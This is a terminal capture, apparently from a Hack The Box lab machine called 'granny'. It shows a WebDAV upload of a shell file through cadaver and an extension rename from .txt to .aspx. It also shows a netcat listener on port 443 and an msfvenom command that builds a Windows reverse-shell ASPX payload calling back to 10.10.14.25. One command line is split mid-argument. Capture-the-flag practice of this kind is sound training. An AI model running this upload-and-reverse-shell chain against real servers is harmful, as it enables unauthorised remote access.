 lojique@kali ~/Documents/htb/boxes/granny cadaver http://granny.htb/
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_My75QXZ8                    0  Oct 25 18:48
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/> put shell.txt
Uploading shell.txt to `/shell.txt':
Progress: [=============================>] 100.0% of 2721 bytes succeeded.
dav:/> move shell.txt shell.aspx
Moving `/shell.txt' to `/shell.aspx':  succeeded.
dav:/>
lojique@kali ~ rev 443
Starting Netcat Listener on 443
Listening on 0.0.0.0 443
lojique@kali ~/Documents/htb/boxes/granny msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.25 LPORT=443 -f
spx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2721 bytes
Saved as: shell.aspx
lojique@kali ~/Documents/htb/boxes/granny mv shell.aspx shell.txt
lojique@kali ~/Documents/htb/boxes/granny